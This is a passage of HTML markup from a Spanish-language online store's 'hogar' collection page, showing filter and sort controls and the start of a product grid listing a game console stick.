  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--22595135045668__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 seleccionados</span>
                          <facet-remove>
                            <a href="/collections/hogar" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (16)</span>
                                <span class="visually-hidden">En existencia (16 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (0)</span>
                                <span class="visually-hidden">Agotado (0 productos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (16)</span>
                                <span class="visually-hidden">En existencia (16 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (0)</span>
                                <span class="visually-hidden">Agotado (0 productos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--22595135045668__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--22595135045668__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">El precio más alto es RD$ 8,900.00</span><facet-remove>
                            <a href="/collections/hogar" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="8900.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">De</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="8900.00"
                              max="8900.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">Para</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/hogar" class="active-facets__button-remove underlined-link">
                  <span>Eliminar todos</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordenar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">16 productos
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar y ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar y ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">16 productos
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--22595135045668__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--22595135045668__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En existencia (16)</span>
                                  <span class="visually-hidden">En existencia (16 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Agotado (0)</span>
                                  <span class="visually-hidden">Agotado (0 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/hogar" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--22595135045668__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--22595135045668__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            El precio más alto es RD$ 8,900.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="8900.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">De</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="8900.00"
                                  max="8900.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">Para</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/hogar" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/hogar" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/hogar" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">16 productos
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--22595135045668__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mejorescomprasrd.com/cdn/shop/files/126643346-256840701-11453-org.jpg?v=1702693956&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/126643346-256840701-11453-org.jpg?v=1702693956&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/126643346-256840701-11453-org.jpg?v=1702693956&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/126643346-256840701-11453-org.jpg?v=1702693956&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/126643346-256840701-11453-org.jpg?v=1702693956&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/126643346-256840701-11453-org.jpg?v=1702693956 1000w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/126643346-256840701-11453-org.jpg?v=1702693956&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="GameStick Lite Fusion: Juegos Sin Fronteras"
                class="motion-reduce"
                
                width="1000"
                height="1000"
                id='quick-add-template--22595135045668__main-collection-product-grid7372330926116-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/4.translated_9e437ba9-46b1-4377-a099-5b025743151d.jpg?v=1702693956&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/4.translated_9e437ba9-46b1-4377-a099-5b025743151d.jpg?v=1702693956&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/4.translated_9e437ba9-46b1-4377-a099-5b025743151d.jpg?v=1702693956&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/4.translated_9e437ba9-46b1-4377-a099-5b025743151d.jpg?v=1702693956&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/4.translated_9e437ba9-46b1-4377-a099-5b025743151d.jpg?v=1702693956 750w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/4.translated_9e437ba9-46b1-4377-a099-5b025743151d.jpg?v=1702693956&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gamestick-lite-fusion-juegos-sin-fronteras"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7372330926116"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7372330926116 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7372330926116"
              >
                GameStick Lite Fusion: Juegos Sin Fronteras
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7372330926116"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 32%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7372330926116"
            
          >
            <a
              href="/products/gamestick-lite-fusion-juegos-sin-fronteras"
              id="CardLink-template--22595135045668__main-collection-product-grid-7372330926116"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7372330926116 Badge-template--22595135045668__main-collection-product-grid-7372330926116"
            >
              GameStick Lite Fusion: Juegos Sin Fronteras
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de RD$ 2,819.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de RD$ 2,819.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 4,200.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7372330926116">
                <button
                  id="quick-add-template--22595135045668__main-collection-product-grid7372330926116-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7372330926116-submit title-template--22595135045668__main-collection-product-grid-7372330926116"
                  data-product-url="/products/gamestick-lite-fusion-juegos-sin-fronteras"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7372330926116" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para GameStick Lite Fusion: Juegos Sin Fronteras"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7372330926116"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7372330926116" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7372330926116"
              class="badge badge--bottom-left color-accent-2"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 101.46484375%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 101.46484375%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
